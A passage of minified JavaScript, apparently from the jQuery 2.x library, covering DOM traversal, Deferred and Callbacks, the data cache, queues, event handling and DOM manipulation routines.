b,c=this.length,d=[],e=this;if("string"!=typeof a)return this.pushStack(n(a).filter(function(){for(b=0;c>b;b++)if(n.contains(e[b],this))return!0}));for(b=0;c>b;b++)n.find(a,e[b],d);return d=this.pushStack(c>1?n.unique(d):d),d.selector=this.selector?this.selector+" "+a:a,d},filter:function(a){return this.pushStack(x(this,a||[],!1))},not:function(a){return this.pushStack(x(this,a||[],!0))},is:function(a){return!!x(this,"string"==typeof a&&u.test(a)?n(a):a||[],!1).length}});var y,z=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,A=n.fn.init=function(a,b){var c,d;if(!a)return this;if("string"==typeof a){if(c="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:z.exec(a),!c||!c[1]&&b)return!b||b.jquery?(b||y).find(a):this.constructor(b).find(a);if(c[1]){if(b=b instanceof n?b[0]:b,n.merge(this,n.parseHTML(c[1],b&&b.nodeType?b.ownerDocument||b:l,!0)),v.test(c[1])&&n.isPlainObject(b))for(c in b)n.isFunction(this[c])?this[c](b[c]):this.attr(c,b[c]);return this}return d=l.getElementById(c[2]),d&&d.parentNode&&(this.length=1,this[0]=d),this.context=l,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):n.isFunction(a)?"undefined"!=typeof y.ready?y.ready(a):a(n):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),n.makeArray(a,this))};A.prototype=n.fn,y=n(l);var B=/^(?:parents|prev(?:Until|All))/,C={children:!0,contents:!0,next:!0,prev:!0};n.extend({dir:function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&n(a).is(c))break;d.push(a)}return d},sibling:function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c}}),n.fn.extend({has:function(a){var b=n(a,this),c=b.length;return this.filter(function(){for(var a=0;c>a;a++)if(n.contains(this,b[a]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=u.test(a)||"string"!=typeof a?n(a,b||this.context):0;e>d;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&n.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?n.unique(f):f)},index:function(a){return a?"string"==typeof a?g.call(n(a),this[0]):g.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(n.unique(n.merge(this.get(),n(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function D(a,b){while((a=a[b])&&1!==a.nodeType);return a}n.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return n.dir(a,"parentNode")},parentsUntil:function(a,b,c){return n.dir(a,"parentNode",c)},next:function(a){return D(a,"nextSibling")},prev:function(a){return D(a,"previousSibling")},nextAll:function(a){return n.dir(a,"nextSibling")},prevAll:function(a){return n.dir(a,"previousSibling")},nextUntil:function(a,b,c){return n.dir(a,"nextSibling",c)},prevUntil:function(a,b,c){return n.dir(a,"previousSibling",c)},siblings:function(a){return n.sibling((a.parentNode||{}).firstChild,a)},children:function(a){return n.sibling(a.firstChild)},contents:function(a){return a.contentDocument||n.merge([],a.childNodes)}},function(a,b){n.fn[a]=function(c,d){var e=n.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=n.filter(d,e)),this.length>1&&(C[a]||n.unique(e),B.test(a)&&e.reverse()),this.pushStack(e)}});var E=/\S+/g,F={};function G(a){var b=F[a]={};return n.each(a.match(E)||[],function(a,c){b[c]=!0}),b}n.Callbacks=function(a){a="string"==typeof a?F[a]||G(a):n.extend({},a);var b,c,d,e,f,g,h=[],i=!a.once&&[],j=function(l){for(b=a.memory&&l,c=!0,g=e||0,e=0,f=h.length,d=!0;h&&f>g;g++)if(h[g].apply(l[0],l[1])===!1&&a.stopOnFalse){b=!1;break}d=!1,h&&(i?i.length&&j(i.shift()):b?h=[]:k.disable())},k={add:function(){if(h){var c=h.length;!function g(b){n.each(b,function(b,c){var d=n.type(c);"function"===d?a.unique&&k.has(c)||h.push(c):c&&c.length&&"string"!==d&&g(c)})}(arguments),d?f=h.length:b&&(e=c,j(b))}return this},remove:function(){return h&&n.each(arguments,function(a,b){var c;while((c=n.inArray(b,h,c))>-1)h.splice(c,1),d&&(f>=c&&f--,g>=c&&g--)}),this},has:function(a){return a?n.inArray(a,h)>-1:!(!h||!h.length)},empty:function(){return h=[],f=0,this},disable:function(){return h=i=b=void 0,this},disabled:function(){return!h},lock:function(){return i=void 0,b||k.disable(),this},locked:function(){return!i},fireWith:function(a,b){return!h||c&&!i||(b=b||[],b=[a,b.slice?b.slice():b],d?i.push(b):j(b)),this},fire:function(){return k.fireWith(this,arguments),this},fired:function(){return!!c}};return k},n.extend({Deferred:function(a){var b=[["resolve","done",n.Callbacks("once memory"),"resolved"],["reject","fail",n.Callbacks("once memory"),"rejected"],["notify","progress",n.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return n.Deferred(function(c){n.each(b,function(b,f){var g=n.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&n.isFunction(a.promise)?a.promise().done(c.resolve).fail(c.reject).progress(c.notify):c[f[0]+"With"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?n.extend(a,d):d}},e={};return d.pipe=d.then,n.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b=0,c=d.call(arguments),e=c.length,f=1!==e||a&&n.isFunction(a.promise)?e:0,g=1===f?a:n.Deferred(),h=function(a,b,c){return function(e){b[a]=this,c[a]=arguments.length>1?d.call(arguments):e,c===i?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},i,j,k;if(e>1)for(i=new Array(e),j=new Array(e),k=new Array(e);e>b;b++)c[b]&&n.isFunction(c[b].promise)?c[b].promise().done(h(b,k,c)).fail(g.reject).progress(h(b,j,i)):--f;return f||g.resolveWith(k,c),g.promise()}});var H;n.fn.ready=function(a){return n.ready.promise().done(a),this},n.extend({isReady:!1,readyWait:1,holdReady:function(a){a?n.readyWait++:n.ready(!0)},ready:function(a){(a===!0?--n.readyWait:n.isReady)||(n.isReady=!0,a!==!0&&--n.readyWait>0||(H.resolveWith(l,[n]),n.fn.triggerHandler&&(n(l).triggerHandler("ready"),n(l).off("ready"))))}});function I(){l.removeEventListener("DOMContentLoaded",I,!1),a.removeEventListener("load",I,!1),n.ready()}n.ready.promise=function(b){return H||(H=n.Deferred(),"complete"===l.readyState?setTimeout(n.ready):(l.addEventListener("DOMContentLoaded",I,!1),a.addEventListener("load",I,!1))),H.promise(b)},n.ready.promise();var J=n.access=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===n.type(c)){e=!0;for(h in c)n.access(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,n.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(n(a),c)})),b))for(;i>h;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f};n.acceptData=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function K(){Object.defineProperty(this.cache={},0,{get:function(){return{}}}),this.expando=n.expando+K.uid++}K.uid=1,K.accepts=n.acceptData,K.prototype={key:function(a){if(!K.accepts(a))return 0;var b={},c=a[this.expando];if(!c){c=K.uid++;try{b[this.expando]={value:c},Object.defineProperties(a,b)}catch(d){b[this.expando]=c,n.extend(a,b)}}return this.cache[c]||(this.cache[c]={}),c},set:function(a,b,c){var d,e=this.key(a),f=this.cache[e];if("string"==typeof b)f[b]=c;else if(n.isEmptyObject(f))n.extend(this.cache[e],b);else for(d in b)f[d]=b[d];return f},get:function(a,b){var c=this.cache[this.key(a)];return void 0===b?c:c[b]},access:function(a,b,c){var d;return void 0===b||b&&"string"==typeof b&&void 0===c?(d=this.get(a,b),void 0!==d?d:this.get(a,n.camelCase(b))):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d,e,f=this.key(a),g=this.cache[f];if(void 0===b)this.cache[f]={};else{n.isArray(b)?d=b.concat(b.map(n.camelCase)):(e=n.camelCase(b),b in g?d=[b,e]:(d=e,d=d in g?[d]:d.match(E)||[])),c=d.length;while(c--)delete g[d[c]]}},hasData:function(a){return!n.isEmptyObject(this.cache[a[this.expando]]||{})},discard:function(a){a[this.expando]&&delete this.cache[a[this.expando]]}};var L=new K,M=new K,N=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,O=/([A-Z])/g;function P(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(O,"-$1").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c="true"===c?!0:"false"===c?!1:"null"===c?null:+c+""===c?+c:N.test(c)?n.parseJSON(c):c}catch(e){}M.set(a,b,c)}else c=void 0;return c}n.extend({hasData:function(a){return M.hasData(a)||L.hasData(a)},data:function(a,b,c){
return M.access(a,b,c)},removeData:function(a,b){M.remove(a,b)},_data:function(a,b,c){return L.access(a,b,c)},_removeData:function(a,b){L.remove(a,b)}}),n.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=M.get(f),1===f.nodeType&&!L.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=n.camelCase(d.slice(5)),P(f,d,e[d])));L.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){M.set(this,a)}):J(this,function(b){var c,d=n.camelCase(a);if(f&&void 0===b){if(c=M.get(f,a),void 0!==c)return c;if(c=M.get(f,d),void 0!==c)return c;if(c=P(f,d,void 0),void 0!==c)return c}else this.each(function(){var c=M.get(this,d);M.set(this,d,b),-1!==a.indexOf("-")&&void 0!==c&&M.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){M.remove(this,a)})}}),n.extend({queue:function(a,b,c){var d;return a?(b=(b||"fx")+"queue",d=L.get(a,b),c&&(!d||n.isArray(c)?d=L.access(a,b,n.makeArray(c)):d.push(c)),d||[]):void 0},dequeue:function(a,b){b=b||"fx";var c=n.queue(a,b),d=c.length,e=c.shift(),f=n._queueHooks(a,b),g=function(){n.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return L.get(a,c)||L.access(a,c,{empty:n.Callbacks("once memory").add(function(){L.remove(a,[b+"queue",c])})})}}),n.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?n.queue(this[0],a):void 0===b?this:this.each(function(){var c=n.queue(this,a,b);n._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&n.dequeue(this,a)})},dequeue:function(a){return this.each(function(){n.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=n.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=L.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var Q=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,R=["Top","Right","Bottom","Left"],S=function(a,b){return a=b||a,"none"===n.css(a,"display")||!n.contains(a.ownerDocument,a)},T=/^(?:checkbox|radio)$/i;!function(){var a=l.createDocumentFragment(),b=a.appendChild(l.createElement("div")),c=l.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),k.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",k.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var U="undefined";k.focusinBubbles="onfocusin"in a;var V=/^key/,W=/^(?:mouse|pointer|contextmenu)|click/,X=/^(?:focusinfocus|focusoutblur)$/,Y=/^([^.]*)(?:\.(.+)|)$/;function Z(){return!0}function $(){return!1}function _(){try{return l.activeElement}catch(a){}}n.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=L.get(a);if(r){c.handler&&(f=c,c=f.handler,e=f.selector),c.guid||(c.guid=n.guid++),(i=r.events)||(i=r.events={}),(g=r.handle)||(g=r.handle=function(b){return typeof n!==U&&n.event.triggered!==b.type?n.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(E)||[""],j=b.length;while(j--)h=Y.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o&&(l=n.event.special[o]||{},o=(e?l.delegateType:l.bindType)||o,l=n.event.special[o]||{},k=n.extend({type:o,origType:q,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&n.expr.match.needsContext.test(e),namespace:p.join(".")},f),(m=i[o])||(m=i[o]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,p,g)!==!1||a.addEventListener&&a.addEventListener(o,g,!1)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),n.event.global[o]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=L.hasData(a)&&L.get(a);if(r&&(i=r.events)){b=(b||"").match(E)||[""],j=b.length;while(j--)if(h=Y.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o){l=n.event.special[o]||{},o=(d?l.delegateType:l.bindType)||o,m=i[o]||[],h=h[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&q!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,p,r.handle)!==!1||n.removeEvent(a,o,r.handle),delete i[o])}else for(o in i)n.event.remove(a,o+b[j],c,d,!0);n.isEmptyObject(i)&&(delete r.handle,L.remove(a,"events"))}},trigger:function(b,c,d,e){var f,g,h,i,k,m,o,p=[d||l],q=j.call(b,"type")?b.type:b,r=j.call(b,"namespace")?b.namespace.split("."):[];if(g=h=d=d||l,3!==d.nodeType&&8!==d.nodeType&&!X.test(q+n.event.triggered)&&(q.indexOf(".")>=0&&(r=q.split("."),q=r.shift(),r.sort()),k=q.indexOf(":")<0&&"on"+q,b=b[n.expando]?b:new n.Event(q,"object"==typeof b&&b),b.isTrigger=e?2:3,b.namespace=r.join("."),b.namespace_re=b.namespace?new RegExp("(^|\\.)"+r.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=d),c=null==c?[b]:n.makeArray(c,[b]),o=n.event.special[q]||{},e||!o.trigger||o.trigger.apply(d,c)!==!1)){if(!e&&!o.noBubble&&!n.isWindow(d)){for(i=o.delegateType||q,X.test(i+q)||(g=g.parentNode);g;g=g.parentNode)p.push(g),h=g;h===(d.ownerDocument||l)&&p.push(h.defaultView||h.parentWindow||a)}f=0;while((g=p[f++])&&!b.isPropagationStopped())b.type=f>1?i:o.bindType||q,m=(L.get(g,"events")||{})[b.type]&&L.get(g,"handle"),m&&m.apply(g,c),m=k&&g[k],m&&m.apply&&n.acceptData(g)&&(b.result=m.apply(g,c),b.result===!1&&b.preventDefault());return b.type=q,e||b.isDefaultPrevented()||o._default&&o._default.apply(p.pop(),c)!==!1||!n.acceptData(d)||k&&n.isFunction(d[q])&&!n.isWindow(d)&&(h=d[k],h&&(d[k]=null),n.event.triggered=q,d[q](),n.event.triggered=void 0,h&&(d[k]=h)),b.result}},dispatch:function(a){a=n.event.fix(a);var b,c,e,f,g,h=[],i=d.call(arguments),j=(L.get(this,"events")||{})[a.type]||[],k=n.event.special[a.type]||{};if(i[0]=a,a.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,a)!==!1){h=n.event.handlers.call(this,a,j),b=0;while((f=h[b++])&&!a.isPropagationStopped()){a.currentTarget=f.elem,c=0;while((g=f.handlers[c++])&&!a.isImmediatePropagationStopped())(!a.namespace_re||a.namespace_re.test(g.namespace))&&(a.handleObj=g,a.data=g.data,e=((n.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==e&&(a.result=e)===!1&&(a.preventDefault(),a.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&(!a.button||"click"!==a.type))for(;i!==this;i=i.parentNode||this)if(i.disabled!==!0||"click"!==a.type){for(d=[],c=0;h>c;c++)f=b[c],e=f.selector+" ",void 0===d[e]&&(d[e]=f.needsContext?n(e,this).index(i)>=0:n.find(e,this,null,[i]).length),d[e]&&d.push(f);d.length&&g.push({elem:i,handlers:d})}return h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,d,e,f=b.button;return null==a.pageX&&null!=b.clientX&&(c=a.target.ownerDocument||l,d=c.documentElement,e=c.body,a.pageX=b.clientX+(d&&d.scrollLeft||e&&e.scrollLeft||0)-(d&&d.clientLeft||e&&e.clientLeft||0),a.pageY=b.clientY+(d&&d.scrollTop||e&&e.scrollTop||0)-(d&&d.clientTop||e&&e.clientTop||0)),a.which||void 0===f||(a.which=1&f?1:2&f?3:4&f?2:0),a}},fix:function(a){if(a[n.expando])return a;var b,c,d,e=a.type,f=a,g=this.fixHooks[e];g||(this.fixHooks[e]=g=W.test(e)?this.mouseHooks:V.test(e)?this.keyHooks:{}),d=g.props?this.props.concat(g.props):this.props,a=new n.Event(f),b=d.length;while(b--)c=d[b],a[c]=f[c];return a.target||(a.target=l),3===a.target.nodeType&&(a.target=a.target.parentNode),g.filter?g.filter(a,f):a},special:{load:{noBubble:!0},focus:{trigger:function(){return this!==_()&&this.focus?(this.focus(),!1):void 0},delegateType:"focusin"},blur:{trigger:function(){return this===_()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return"checkbox"===this.type&&this.click&&n.nodeName(this,"input")?(this.click(),!1):void 0},_default:function(a){return n.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,c,d){var e=n.extend(new n.Event,c,{type:a,isSimulated:!0,originalEvent:{}});d?n.event.trigger(e,null,b):n.event.dispatch.call(b,e),e.isDefaultPrevented()&&c.preventDefault()}},n.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)},n.Event=function(a,b){return this instanceof n.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?Z:$):this.type=a,b&&n.extend(this,b),this.timeStamp=a&&a.timeStamp||n.now(),void(this[n.expando]=!0)):new n.Event(a,b)},n.Event.prototype={isDefaultPrevented:$,isPropagationStopped:$,isImmediatePropagationStopped:$,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=Z,a&&a.preventDefault&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=Z,a&&a.stopPropagation&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=Z,a&&a.stopImmediatePropagation&&a.stopImmediatePropagation(),this.stopPropagation()}},n.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){n.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return(!e||e!==d&&!n.contains(d,e))&&(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),k.focusinBubbles||n.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){n.event.simulate(b,a.target,n.event.fix(a),!0)};n.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=L.access(d,b);e||d.addEventListener(a,c,!0),L.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=L.access(d,b)-1;e?L.access(d,b,e):(d.removeEventListener(a,c,!0),L.remove(d,b))}}}),n.fn.extend({on:function(a,b,c,d,e){var f,g;if("object"==typeof a){"string"!=typeof b&&(c=c||b,b=void 0);for(g in a)this.on(g,b,c,a[g],e);return this}if(null==c&&null==d?(d=b,c=b=void 0):null==d&&("string"==typeof b?(d=c,c=void 0):(d=c,c=b,b=void 0)),d===!1)d=$;else if(!d)return this;return 1===e&&(f=d,d=function(a){return n().off(a),f.apply(this,arguments)},d.guid=f.guid||(f.guid=n.guid++)),this.each(function(){n.event.add(this,a,d,c,b)})},one:function(a,b,c,d){return this.on(a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,n(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return(b===!1||"function"==typeof b)&&(c=b,b=void 0),c===!1&&(c=$),this.each(function(){n.event.remove(this,a,c,b)})},trigger:function(a,b){return this.each(function(){n.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];return c?n.event.trigger(a,b,c,!0):void 0}});var aa=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,ba=/<([\w:]+)/,ca=/<|&#?\w+;/,da=/<(?:script|style|link)/i,ea=/checked\s*(?:[^=]|=\s*.checked.)/i,fa=/^$|\/(?:java|ecma)script/i,ga=/^true\/(.*)/,ha=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,ia={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ia.optgroup=ia.option,ia.tbody=ia.tfoot=ia.colgroup=ia.caption=ia.thead,ia.th=ia.td;function ja(a,b){return n.nodeName(a,"table")&&n.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function ka(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function la(a){var b=ga.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function ma(a,b){for(var c=0,d=a.length;d>c;c++)L.set(a[c],"globalEval",!b||L.get(b[c],"globalEval"))}function na(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(L.hasData(a)&&(f=L.access(a),g=L.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;d>c;c++)n.event.add(b,e,j[e][c])}M.hasData(a)&&(h=M.access(a),i=n.extend({},h),M.set(b,i))}}function oa(a,b){var c=a.getElementsByTagName?a.getElementsByTagName(b||"*"):a.querySelectorAll?a.querySelectorAll(b||"*"):[];return void 0===b||b&&n.nodeName(a,b)?n.merge([a],c):c}function pa(a,b){var c=b.nodeName.toLowerCase();"input"===c&&T.test(a.type)?b.checked=a.checked:("input"===c||"textarea"===c)&&(b.defaultValue=a.defaultValue)}n.extend({clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=n.contains(a.ownerDocument,a);if(!(k.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||n.isXMLDoc(a)))for(g=oa(h),f=oa(a),d=0,e=f.length;e>d;d++)pa(f[d],g[d]);if(b)if(c)for(f=f||oa(a),g=g||oa(h),d=0,e=f.length;e>d;d++)na(f[d],g[d]);else na(a,h);return g=oa(h,"script"),g.length>0&&ma(g,!i&&oa(a,"script")),h},buildFragment:function(a,b,c,d){for(var e,f,g,h,i,j,k=b.createDocumentFragment(),l=[],m=0,o=a.length;o>m;m++)if(e=a[m],e||0===e)if("object"===n.type(e))n.merge(l,e.nodeType?[e]:e);else if(ca.test(e)){f=f||k.appendChild(b.createElement("div")),g=(ba.exec(e)||["",""])[1].toLowerCase(),h=ia[g]||ia._default,f.innerHTML=h[1]+e.replace(aa,"<$1></$2>")+h[2],j=h[0];while(j--)f=f.lastChild;n.merge(l,f.childNodes),f=k.firstChild,f.textContent=""}else l.push(b.createTextNode(e));k.textContent="",m=0;while(e=l[m++])if((!d||-1===n.inArray(e,d))&&(i=n.contains(e.ownerDocument,e),f=oa(k.appendChild(e),"script"),i&&ma(f),c)){j=0;while(e=f[j++])fa.test(e.type||"")&&c.push(e)}return k},cleanData:function(a){for(var b,c,d,e,f=n.event.special,g=0;void 0!==(c=a[g]);g++){if(n.acceptData(c)&&(e=c[L.expando],e&&(b=L.cache[e]))){if(b.events)for(d in b.events)f[d]?n.event.remove(c,d):n.removeEvent(c,d,b.handle);L.cache[e]&&delete L.cache[e]}delete M.cache[c[M.expando]]}}}),n.fn.extend({text:function(a){return J(this,function(a){return void 0===a?n.text(this):this.empty().each(function(){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&(this.textContent=a)})},null,a,arguments.length)},append:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=ja(this,a);b.appendChild(a)}})},prepend:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=ja(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},remove:function(a,b){for(var c,d=a?n.filter(a,this):this,e=0;null!=(c=d[e]);e++)b||1!==c.nodeType||n.cleanData(oa(c)),c.parentNode&&(b&&n.contains(c.ownerDocument,c)&&ma(oa(c,"script")),c.parentNode.removeChild(c));return this},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(n.cleanData(oa(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null==a?!1:a,b=null==b?a:b,this.map(function(){return n.clone(this,a,b)})},html:function(a){return J(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!da.test(a)&&!ia[(ba.exec(a)||["",""])[1].toLowerCase()]){a=a.replace(aa,"<$1></$2>");try{for(;d>c;c++)b=this[c]||{},1===b.nodeType&&(n.cleanData(oa(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=arguments[0];return this.domManip(arguments,function(b){a=this.parentNode,n.cleanData(oa(this)),a&&a.replaceChild(b,this)}),a&&(a.length||a.nodeType)?this:this.remove()},detach:function(a){return this.remove(a,!0)},domManip:function(a,b){a=e.apply([],a);var c,d,f,g,h,i,j=0,l=this.length,m=this,o=l-1,p=a[0],q=n.isFunction(p);if(q||l>1&&"string"==typeof p&&!k.checkClone&&ea.test(p))return this.each(function(c){var d=m.eq(c);q&&(a[0]=p.call(this,c,d.html())),d.domManip(a,b)});if(l&&(c=n.buildFragment(a,this[0].ownerDocument,!1,this),d=c.firstChild,1===c.childNodes.length&&(c=d),d)){for(f=n.map(oa(c,"script"),ka),g=f.length;l>j;j++)h=c,j!==o&&(h=n.clone(h,!0,!0),g&&n.merge(f,oa(h,"script"))),b.call(this[j],h,j);if(g)for(i=f[f.length-1].ownerDocument,n.map(f,la),j=0;g>j;j++)h=f[j],fa.test(h.type||"")&&!L.access(h,"globalEval")&&n.contains(i,h)&&(h.src?n._evalUrl&&n._evalUrl(h.src):n.globalEval(h.textContent.replace(ha,"")))}return this}}),n.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){n.fn[a]=function(a){for(var c,d=[],e=n(a),g=e.length-1,h=0;g>=h;h++)c=h===g?this:this.clone(!0),n(e[h])[b](c),f.apply(d,c.get());return this.pushStack(d)}});var qa,ra={};function sa(b,c){var d,e=n(c.createElement(b)).appendTo(c.body),f=a.getDefaultComputedStyle&&(d=a.getDefaultComputedStyle(e[0]))?d.display:n.css(e[0],"display");return e.detach(),f}function ta(a){var b=l,c=ra[a];return c||(c=sa(a,b),"none"!==c&&c||(qa=(qa||n("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement),b=qa[0].contentDocument,b.write(),b.close(),c=sa(a,b),qa.detach()),ra[a]=c),c}var ua=/^margin/,va=new RegExp("^("+Q+")(?!px)[a-z%]+$","i"),wa=function(b){return b.ownerDocument.defaultView.opener?b.ownerDocument.defaultView.getComputedStyle(b,null):a.getComputedStyle(b,null)};function xa(a,b,c){var 